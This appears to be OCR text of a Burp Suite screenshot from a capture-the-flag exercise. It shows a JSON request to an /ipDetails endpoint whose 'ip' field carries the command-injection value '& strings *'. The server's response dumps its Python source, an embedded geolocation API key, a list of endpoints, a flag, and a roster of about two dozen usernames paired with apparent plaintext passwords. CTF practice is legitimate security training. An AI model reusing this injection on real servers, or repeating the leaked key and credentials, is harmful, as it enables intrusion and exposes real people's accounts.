 1 2 3 4 13:21
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
View image
1 × +
Send Cancel < > Target: http://74.225.254.195:2324 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ipDetails HTTP/1.1
2 Host: 74.225.254.195:2324
3 Content-Length: 20
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://74.225.254.195:2324
8 Referer: http://74.225.254.195:2324/ipDetails
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"ip":"& strings *"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
"from requests import get",
"def display_ip_location_info(data):",
"    max_space = max([len(key) for key, _ in data.items()])+5",
"    for key, value in data.items():",
"        if type(value) != dict:",
"            print(f\"[+]{key}{' '*(max_space-len(key))}{value}\")",
"        else:",
"            print(f\"[+] {key}\")",
"            max_space_2 = max([len(key) for key, _ in data.items()])+5",
"            for key_2, value_2 in value.items():",
"                print(f\"[*]\\t{key_2}{' '*(max_space_2-len(key_2))}{value_2}\")",
"    print('\\n')",
"def get_ip_location(ip):",
"    api_key = \"4095b53c881d41babf011f45572dd0b8\"",
"    url = f\"https://api.ipgeolocation.io/ipgeo?apiKey={api_key}&ip=\"",
"    location_data = []",
"    data = loads(get(f\"{url}{ip}\").text)",
"    location_data.append(data)",
"    display_ip_location_info(data)",
"    return location_data",
"if __name__ == \"__main__\":",
"    get_ip_location(argv[1])",
"/gallery",
"/blogs",
"/ipDetails",
"/secretary_login",
"/recovery",
"/robots.txt",
"/getFileList",
"/getFile",
"/download",
"/getBlogDetail",
"pclub{path_trav3rsa1_1s_fun}",
"Can you now get me the MAC Address of eth0 interface for this machine for me??? Using comm
and injection ;)",
"{\"abhijitsj22\": \"season32\", \"abhishk22\": \"Echovalve08\", \"amansg22\": \"SHAZISSXY\
", \"bhagwata22\": \"tooters3\", \"bmerchant22\": \"misaki_taro\", \"chayank22\": \"dannyis
3\", \"desaips22\": \"aletiny1977\", \"devanshch22\": \"irisellelynn\", \"divyanshg22\": \"
flexiyess\", \"dobariyajb22\": \"13114670\", \"hardikj22\": \"qionghua\", \"nishantp22\": \
"humorous\", \"nsrujan22\": \"lovecammy6\", \"prerakag22\": \"naccio59\", \"ritvikg22\": \"
cocacolaborasi\", \"rudradeep22\": \"kianjude\", \"sameer22\": \"sapphire7174\", \"sankul22
\": \"trevorking\", \"shivanshm22\": \"12audijean\", \"shreyash22\": \"1236israel\", \"subh
am22\": \"paderagao\", \"suryanshg22\": \"4PINKPEARL\", \"tamoghna22\": \"Wietje14\", \"yas
hps22\": \"jan032005\"}",
"#! /usr/bin/env python3",
"from app import app",
"if __name__ == \"__main__\":",
"\tapp.run()",
""
]
}
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 14,634 bytes | 1,172 millis